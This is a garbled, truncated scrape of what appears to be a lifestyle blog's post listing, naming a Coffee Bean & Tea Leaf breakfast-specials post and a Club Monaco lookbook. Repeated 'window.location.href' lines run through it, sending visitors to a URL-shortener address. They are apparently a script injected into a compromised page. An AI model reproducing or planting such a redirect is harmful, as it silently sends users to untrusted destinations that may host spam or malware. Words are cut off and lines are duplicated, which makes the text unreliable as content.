
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
eanstro by The Coffee Bean & Tea Leaf®
reakfast Specials
July 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
lub Monaco Pre-Spring 2012 Lookbook
November 13, 2011